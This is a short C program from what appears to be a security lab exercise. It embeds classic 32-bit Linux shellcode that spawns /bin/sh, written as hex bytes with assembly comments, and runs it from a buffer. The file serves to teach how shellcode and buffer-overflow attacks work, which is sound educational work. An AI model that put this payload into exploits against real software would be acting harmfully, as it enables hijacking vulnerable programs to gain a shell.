 /* call_shellcode.c */
/* You can get this program from the lab’s website */
/* A program that launches a shell using shellcode */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
const char code[] =
"\x31\xc0" /* Line 1: xorl %eax,%eax */
"\x50" /* Line 2: pushl %eax */
"\x68""//sh" /* Line 3: pushl $0x68732f2f */
"\x68""/bin" /* Line 4: pushl $0x6e69622f */
"\x89\xe3" /* Line 5: movl %esp,%ebx */
"\x50" /* Line 6: pushl %eax */
"\x53" /* Line 7: pushl %ebx */
"\x89\xe1" /* Line 8: movl %esp,%ecx */
"\x99" /* Line 9: cdq */
"\xb0\x0b" /* Line 10: movb $0x0b,%al */
"\xcd\x80" /* Line 11: int $0x80 */
;
int main(int argc, char **argv) {
char buf[sizeof(code)];
strcpy(buf, code);
((void(*)( ))buf)( );
}